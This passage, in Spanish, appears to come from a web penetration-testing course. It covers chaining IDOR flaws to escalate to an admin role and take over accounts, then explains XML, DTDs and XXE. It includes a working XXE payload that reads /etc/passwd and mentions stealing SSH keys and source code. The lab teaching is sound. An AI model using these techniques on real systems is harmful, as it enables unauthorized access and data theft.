
Por lo tanto, todos nuestros intentos parecen haber fallado. No podemos crear ni eliminar usuarios porque no podemos cambiar nuestro rol. No podemos cambiar nuestro propio uid debido a las medidas preventivas en el back-end, ni podemos cambiar los detalles de otro usuario por la misma razón. Entonces, ¿es la aplicación web segura contra ataques IDOR?
Sin embargo, no hemos probado la solicitud GET de la API para detectar Vulnerabilidades de Divulgación de Información por IDOR. Si no hubiera un sistema de control de acceso robusto, podríamos leer los detalles de otros usuarios, lo que podría ayudarnos con los ataques anteriores que intentamos.
Encadenamiento de Vulnerabilidades IDOR
Normalmente, una solicitud GET al punto final de la API debería devolver los detalles del usuario solicitado, por lo que podemos intentar llamarla para ver si podemos recuperar los detalles de nuestro usuario. También notamos que, tras cargar la página, esta recupera los detalles del usuario con una solicitud GET al mismo punto final de la API:
La única forma de autorización en nuestras solicitudes HTTP es la cookie role=employee, ya que la solicitud HTTP no contiene ninguna otra forma de autorización específica del usuario, como un token JWT, por ejemplo. Incluso si existiera un token, a menos que un sistema de control de acceso en el back-end lo comparara activamente con los detalles del objeto solicitado, aún podríamos ser capaces de recuperar los detalles de otros usuarios.
Enviemos una solicitud GET con otro uid:

Como podemos ver, esto devolvió los detalles de otro usuario, con su propio uuid y rol, lo que confirma una vulnerabilidad de divulgación de información IDOR:
1
2
3
4
5
6
7
8
{
"uid": "2",
"uuid": "4a9bd19b3b8676199592a346051f950c",
"role": "employee",
"full_name": "Iona Franklyn",
"email": "i_franklyn@employees.htb",
"about": "It takes 20 years to build a reputation and few minutes of cyber-incident to ruin it."
}
Esto nos proporciona nuevos detalles, sobre todo el uuid, que antes no podíamos calcular y, por lo tanto, no podíamos cambiar los datos de otros usuarios.
Modificación de Detalles de Otros Usuarios
Ahora que tenemos el uuid del usuario a mano, podemos cambiar sus detalles enviando una solicitud PUT a /profile/api.php/profile/2 con los datos obtenidos junto con cualquier modificación que realicemos, de la siguiente manera:

Esta vez no recibimos ningún mensaje de error de control de acceso y, cuando intentamos realizar un GET de los detalles del usuario nuevamente, vemos que efectivamente hemos actualizado su información:

Además de permitirnos ver detalles potencialmente sensibles, la capacidad de modificar los datos de otro usuario nos habilita para realizar diversos ataques adicionales. Un tipo de ataque consiste en modificar la dirección de correo electrónico del usuario y luego solicitar un enlace de restablecimiento de contraseña, que se enviará a la dirección que especificamos, permitiéndonos así tomar el control de su cuenta. Otro ataque potencial es colocar un payload de XSS en el campo ‘about’, el cual se ejecutaría una vez que el usuario visite su página de “Editar perfil”, permitiéndonos atacar al usuario de diferentes maneras.
Encadenamiento de dos vulnerabilidades IDOR
Dado que hemos identificado una vulnerabilidad IDOR de divulgación de información, también podemos enumerar a todos los usuarios y buscar otros roles, idealmente un rol de administrador.
Una vez que enumeremos a todos los usuarios, encontraremos un usuario administrador con los siguientes detalles:
1
2
3
4
5
6
7
8
{
"uid": "X",
"uuid": "a36fa9e66e85f2dd6f5e13cad45248ae",
"role": "web_admin",
"full_name": "administrator",
"email": "webadmin@employees.htb",
"about": "{HOLI}"
}
Podemos modificar los detalles del administrador y luego realizar uno de los ataques mencionados anteriormente para tomar el control de su cuenta. Sin embargo, como ahora conocemos el nombre del rol de administrador (web_admin), podemos asignárselo a nuestro propio usuario para poder crear nuevos usuarios o eliminar a los actuales. Para hacerlo, interceptaremos la solicitud al hacer clic en el botón Update profile y cambiaremos nuestro rol a web_admin:

Esta vez no recibimos el mensaje de error Invalid role, ni tampoco ningún mensaje de error de control de acceso, lo que significa que no existen medidas de control de acceso en el back-end sobre qué roles podemos establecer para nuestro usuario. Si realizamos un GET de nuestros detalles de usuario, veremos que nuestro role efectivamente se ha establecido como web_admin:
1
2
3
4
5
6
7
8
{
"uid": "1",
"uuid": "40f5888b67c748df7efba008e7c2f9d2",
"role": "web_admin",
"full_name": "Amy Lindon",
"email": "a_lindon@employees.htb",
"about": "A Release is like a boat. 80% of the holes plugged is not good enough."
}
Ahora, podemos actualizar la página para actualizar nuestra cookie, o configurarla manualmente como Cookie: role=web_admin, y luego interceptar la solicitud de actualización para crear un nuevo usuario y ver si se nos permite hacerlo:

Esta vez no hemos recibido ningún mensaje de error. Si enviamos una solicitud GET para el nuevo usuario, vemos que se ha creado correctamente:

Al combinar la información obtenida a través de la vulnerabilidad de divulgación de información por IDOR con un ataque de llamadas a funciones inseguras por IDOR en un punto final de la API, pudimos modificar los detalles de otros usuarios y crear o eliminar usuarios, evadiendo diversos controles de acceso implementados. En muchas ocasiones, la información que filtramos mediante vulnerabilidades IDOR puede utilizarse en otros ataques, como IDOR o XSS, lo que permite realizar ataques más sofisticados o eludir los mecanismos de seguridad existentes.
Con nuestro nuevo rol, también podemos realizar asignaciones masivas (mass assignments) para cambiar campos específicos de todos los usuarios, como colocar payloads de XSS en sus perfiles o cambiar su correo electrónico por uno que nosotros especifiquemos.
XXE
Las vulnerabilidades de Inyección de Entidades Externas XML (XXE) ocurren cuando se toman datos XML de una entrada controlada por el usuario sin sanitizarlos o analizarlos (parsing) de forma segura. Esto puede permitirnos utilizar características propias de XML para realizar acciones maliciosas. Las vulnerabilidades XXE pueden causar daños considerables a una aplicación web y a su servidor back-end, desde la divulgación de archivos sensibles hasta el apagado del servidor, razón por la cual es considerado uno de los 10 principales riesgos de seguridad web por OWASP.
XML
El Lenguaje de Marcado Extensible (XML) es un lenguaje de marcado común (similar a HTML y SGML) diseñado para la transferencia y el almacenamiento flexible de datos y documentos en diversos tipos de aplicaciones. XML no se enfoca en mostrar datos, sino principalmente en almacenar los datos de los documentos y representar estructuras de datos. Los documentos XML están formados por árboles de elementos, donde cada elemento se denota esencialmente por una etiqueta (tag); el primer elemento se denomina elemento raíz, mientras que los demás son elementos hijos.
Aquí vemos un ejemplo básico de un documento XML que representa la estructura de un correo electrónico:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
<?xml version="1.0" encoding="UTF-8"?>
<email>
<date>01-01-2022</date>
<time>10:00 am UTC</time>
<sender>john@inlanefreight.com</sender>
<recipients>
<to>HR@inlanefreight.com</to>
<cc>
<to>billing@inlanefreight.com</to>
<to>payslips@inlanefreight.com</to>
</cc>
</recipients>
<body>
Hello,
Kindly share with me the invoice for the payment made on January 1, 2022.
Regards,
John
</body>
</email>
El ejemplo anterior muestra algunos de los elementos clave de un documento XML:
|Clave|Definición|Ejemplo| |—|—|—| |Etiqueta (Tag)|Las llaves de un documento XML, generalmente envueltas en caracteres < >.|<date>| |Entidad (Entity)|Variables de XML, generalmente envueltas en caracteres & ;.|<| |Elemento|El elemento raíz o cualquiera de sus elementos hijos; su valor se almacena entre una etiqueta de inicio y una de cierre.|<date>01-01-2022</date>| |Atributo|Especificaciones opcionales para cualquier elemento que se almacenan dentro de las etiquetas y que pueden ser utilizadas por el analizador XML.|version="1.0" / encoding="UTF-8"| |Declaración|Normalmente la primera línea de un documento XML; define la versión de XML y la codificación a usar al analizarlo.|<?xml version="1.0" encoding="UTF-8"?>| Además, algunos caracteres se utilizan como parte de la estructura de un documento XML, como <, >, & o ". Por lo tanto, si necesitamos utilizarlos dentro de un documento XML, debemos reemplazarlos con sus referencias de entidad correspondientes (por ejemplo, <, >, &, "). Finalmente, podemos escribir comentarios en documentos XML entre ``, de forma similar a los documentos HTML.
DTD de XML
La Definición de Tipo de Documento (DTD) de XML permite la validación de un documento XML frente a una estructura de documento predefinida. Esta estructura puede definirse dentro del propio documento o en un archivo externo.
1
2
3
4
5
6
7
8
9
10
<!DOCTYPE email [
<!ELEMENT email (date, time, sender, recipients, body)>
<!ELEMENT recipients (to, cc?)>
<!ELEMENT cc (to*)>
<!ELEMENT date (#PCDATA)>
<!ELEMENT time (#PCDATA)>
<!ELEMENT sender (#PCDATA)>
<!ELEMENT to (#PCDATA)>
<!ELEMENT body (#PCDATA)>
]>
Como podemos ver, el DTD declara el elemento raíz email con la declaración de tipo ELEMENT y, a continuación, indica sus elementos secundarios. Después, también se declaran cada uno de los elementos secundarios, algunos de los cuales también tienen elementos secundarios, mientras que otros solo pueden contener datos sin procesar (como se indica con PCDATA).
La DTD anterior se puede colocar dentro del propio documento XML, justo después de la declaración XML en la primera línea. De lo contrario, se puede almacenar en un archivo externo (por ejemplo, email.dtd) y, a continuación, hacer referencia a él dentro del documento XML con la palabra clave SYSTEM, como se muestra a continuación:
1
2
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email SYSTEM "email.dtd">
Esto es relativamente similar a cómo los documentos HTML definen y hacen referencia a los scripts JavaScript y CSS.
Entidades XML
También podemos definir entidades personalizadas (es decir, variables XML) en los DTD de XML para permitir la refactorización de variables y reducir los datos repetitivos. Esto se puede hacer mediante el uso de la palabra clave ENTITY, seguida del nombre de la entidad y su valor, de la siguiente manera:
1
2
3
4
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY company "Inlane Freight">
]>
Una vez que definimos una entidad, se puede hacer referencia a ella en un documento XML entre un ampersand & y un punto y coma ; (por ejemplo, &company;). Cada vez que se hace referencia a una entidad, el analizador XML la reemplazará por su valor. Sin embargo, lo más interesante es que podemos hacer referencia a Entidades XML Externas con la palabra clave SYSTEM, seguida de la ruta de la entidad externa, de la siguiente manera:
1
2
3
4
5
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY company SYSTEM "http://localhost/company.txt">
<!ENTITY signature SYSTEM "file:///var/www/html/signature.txt">
]>
También podemos utilizar la palabra clave PUBLIC en lugar de SYSTEM para cargar recursos externos, la cual se usa con entidades y estándares declarados públicamente, como un código de idioma (lang="en"). En este módulo utilizaremos SYSTEM, pero deberíamos poder usar cualquiera de las dos en la mayoría de los casos.
Esto funciona de forma similar a las entidades XML internas definidas dentro de los documentos. Cuando hacemos referencia a una entidad externa (por ejemplo, &signature;), el analizador reemplazará la entidad con el valor almacenado en el archivo externo (por ejemplo, signature.txt). Cuando el archivo XML se analiza en el lado del servidor, en casos como APIs SOAP (XML) o formularios web, una entidad puede hacer referencia a un archivo almacenado en el servidor back-end, el cual podría terminar siendo revelado ante nosotros cuando referenciamos dicha entidad.
Divulgación de Archivos Locales
Cuando una aplicación web confía en datos XML no filtrados provenientes de la entrada del usuario, es posible que podamos hacer referencia a un documento DTD XML externo y definir nuevas entidades XML personalizadas. Si podemos definir nuevas entidades y lograr que se muestren en la página web, también deberíamos ser capaces de definir entidades externas y hacer que estas referencien a un archivo local; al mostrarse, esto debería revelarnos el contenido de dicho archivo en el servidor back-end.
Identificación
El primer paso para identificar posibles vulnerabilidades XXE es encontrar páginas web que acepten una entrada de usuario en formato XML.
Si rellenamos el formulario de contacto y hacemos clic en Enviar datos, y luego interceptamos la solicitud HTTP con Burp, obtenemos la siguiente solicitud:

Como podemos ver, el formulario parece enviar nuestros datos en formato XML al servidor web, lo que lo convierte en un posible objetivo de pruebas XXE. Supongamos que la aplicación web utiliza bibliotecas XML obsoletas y no aplica ningún filtro ni saneamiento a nuestra entrada XML. En ese caso, podríamos aprovechar este formulario XML para leer archivos locales.
Si enviamos el formulario sin ninguna modificación, obtenemos el siguiente mensaje:

Vemos que el valor del elemento <email> se nos muestra de vuelta en la página. Para imprimir el contenido de un archivo externo en la página, debemos observar qué elementos se están visualizando, de modo que sepamos en qué elementos inyectar. En algunos casos, puede que no se muestre ningún elemento.
Por ahora, sabemos que cualquier valor que coloquemos en el elemento <email></email> se muestra en la respuesta HTTP. Así pues, intentemos definir una nueva entidad y luego usémosla como variable en el elemento email para ver si se reemplaza por el valor que definimos.
1
2
3
<!DOCTYPE email [
<!ENTITY company "Inlane Freight">
]>
En este ejemplo, la entrada XML en la solicitud HTTP no tenía ningún DTD declarado dentro de los datos XML ni referenciado externamente, por lo que añadimos un nuevo DTD antes de definir nuestra entidad. Si el DOCTYPE ya estuviera declarado en la solicitud XML, simplemente le añadiríamos el elemento ENTITY.
Ahora, deberíamos tener una nueva entidad XML llamada company, a la cual podemos hacer referencia con &company;. Por lo tanto, en lugar de usar nuestro correo en el elemento <email>, intentemos usar &company; y veamos si se reemplaza por el valor que definimos (Inlane Freight):

Como podemos observar, la respuesta utilizó el valor de la entidad que definimos (Inlane Freight) en lugar de mostrar &company;, lo que indica que podemos inyectar código XML. Por el contrario, una aplicación web que no fuera vulnerable mostraría &company; como un valor literal. Esto confirma que estamos ante una aplicación web vulnerable a XXE.
Algunas aplicaciones web pueden utilizar por defecto el formato JSON en las solicitudes HTTP, pero aun así pueden aceptar otros formatos, incluido XML. Por lo tanto, incluso si una aplicación web envía solicitudes en formato JSON, podemos intentar cambiar el encabezado Content-Type a application/xml y luego convertir los datos JSON a XML con alguna herramienta en línea. Si la aplicación web acepta la solicitud con datos XML, también podremos probarla contra vulnerabilidades XXE, lo que podría revelar una vulnerabilidad XXE imprevista.
Lectura de Archivos Sensibles
Ahora que podemos definir nuevas entidades XML internas, veamos si es posible definir entidades XML externas. El proceso es bastante similar a lo que hicimos anteriormente, pero simplemente añadiremos la palabra clave SYSTEM y definiremos la ruta de referencia externa a continuación, tal como aprendimos en la sección anterior:
1
2
3
<!DOCTYPE email [
<!ENTITY company SYSTEM "file:///etc/passwd">
]>
Enviemos ahora la solicitud modificada y veamos si el valor de nuestra entidad XML externa se establece con el contenido del archivo que referenciamos:

Vemos que, en efecto, obtuvimos el contenido del archivo /etc/passwd, lo que significa que hemos explotado con éxito la vulnerabilidad XXE para leer archivos locales. Esto nos permite leer el contenido de archivos críticos, como archivos de configuración que pueden contener contraseñas u otros archivos sensibles como una clave SSH id_rsa de un usuario específico, lo que podría otorgarnos acceso al servidor back-end. Podemos consultar el módulo de File Inclusion / Directory Traversal para ver qué ataques se pueden llevar a cabo a través de la divulgación de archivos locales.
En ciertas aplicaciones web de Java, también es posible que podamos especificar un directorio en lugar de un archivo y, en su lugar, obtendremos un listado del directorio, lo cual puede ser útil para localizar archivos sensibles.
Lectura de Código Fuente
Otro beneficio de la divulgación de archivos locales es la capacidad de obtener el código fuente de la aplicación web. Esto nos permitiría realizar una Prueba de Penetración de Caja Blanca (Whitebox Penetration Test) para descubrir más vulnerabilidades en la aplicación, o al menos revelar configuraciones secretas como contraseñas de bases de datos o claves de API.
Intentemos utilizar el mismo ataque para leer el código fuente del archivo index.php:

Como podemos observar, esto no funcionó, ya que no obtuvimos ningún contenido. Esto sucedió porque el archivo que estamos referenciando no tiene un formato XML adecuado, por lo que falla al ser referenciado como una entidad XML externa. Si un archivo contiene algunos de los caracteres especiales de XML (por ejemplo, <, >, &), rompería la referencia de la entidad externa y no se utilizaría. Además, no podemos leer datos binarios, ya que tampoco se ajustarían al formato XML.
